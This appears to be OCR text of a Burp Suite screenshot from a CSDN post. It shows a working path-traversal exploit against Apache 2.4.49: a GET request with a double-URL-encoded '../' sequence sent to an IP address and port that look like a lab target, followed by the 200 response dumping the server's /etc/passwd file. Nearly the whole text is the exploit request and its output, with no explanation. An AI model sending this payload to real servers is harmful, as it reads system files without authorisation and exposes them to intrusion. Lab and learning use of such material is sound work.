 Burp Project Intruder Repeater Window Help
32%
157K/s
3.8K/s
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User
java-sec
e-2.0
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Target: http://123.58.236.76:36537
Request
Raw Headers Hex
1 GET
/icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
HTTP/1.1
2 Host: 123.58.236.76:36537
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Apr 2022 12:52:40 GMT
3 Server: Apache/2.4.49 (Debian)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39a-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 922
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29
CSDN @凌梦晨丶